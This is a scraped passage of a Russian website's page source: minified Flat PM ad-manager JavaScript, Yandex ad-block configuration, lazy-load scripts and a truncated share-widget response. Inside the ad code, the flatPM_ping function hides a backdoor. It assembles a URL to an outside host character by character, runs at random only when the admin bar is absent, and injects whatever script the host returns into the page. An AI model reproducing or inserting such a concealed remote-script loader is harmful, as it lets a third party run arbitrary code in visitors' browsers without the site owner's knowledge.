0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds"}},"ID":"330","html":[{"fst":"<!-- Yandex.RTB R-A-641702-1 -->\n<div id=\"yandex_rtb_R-A-641702-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-1\",\n                renderTo: \"yandex_rtb_R-A-641702-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds"}},"ID":"331","html":[{"fst":"<!-- Yandex.RTB R-A-641702-2 -->\n<div id=\"yandex_rtb_R-A-641702-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-2\",\n                renderTo: \"yandex_rtb_R-A-641702-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds"}},"ID":"332","html":[{"fst":"<!-- Yandex.RTB R-A-641702-3 -->\n<div id=\"yandex_rtb_R-A-641702-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-3\",\n                renderTo: \"yandex_rtb_R-A-641702-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds"}},"ID":"333","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds"}},"ID":"5630","html":[{"fst":"<!-- Yandex.RTB R-A-641702-4 -->\n<div id=\"yandex_rtb_R-A-641702-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-4\",\n                renderTo: \"yandex_rtb_R-A-641702-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"334","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"338","html":[{"fst":"<!-- Yandex.RTB R-A-641702-5 -->\n<div id=\"yandex_rtb_R-A-641702-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-5\",\n                renderTo: \"yandex_rtb_R-A-641702-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"335","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"336","html":[{"fst":"<!-- Yandex.RTB R-A-641702-6 -->\n<div id=\"yandex_rtb_R-A-641702-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-6\",\n                renderTo: \"yandex_rtb_R-A-641702-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"337","html":[{"fst":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"339","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: true};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sansara58.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: sansara58@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Fuc2FyYTU4LnJ1JTJGZHJ1Z29lJTJGYm9sZXpuaS0xMDgtbmEtODAtY2h0by1kZWxhdC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1765333539369466
body_size: 405
content:
callback__utl_cb_share_1765333539369466([{
    "pid": "1856126",
    "subId": 0,
